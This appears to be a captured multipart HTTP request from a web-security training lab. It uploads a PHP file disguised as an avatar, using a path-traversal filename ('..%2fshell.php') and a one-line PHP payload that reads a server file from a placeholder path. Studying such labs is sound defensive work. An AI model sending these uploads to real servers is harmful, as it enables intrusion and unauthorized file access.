 20 -----------------------------230362996241420210471733391964
21 Content-Disposition: form-data; name="avatar"; filename="..%2fshell.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/path/to/target'); ?>
25
26 -----------------------------230362996241420210471733391964
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------230362996241420210471733391964
31 Content-Disposition: form-data; name="csrf"
32
33 oQjIp7FMmLEY4Qa2fUkx2KpQDhqWIEUC
34 -----------------------------230362996241420210471733391964--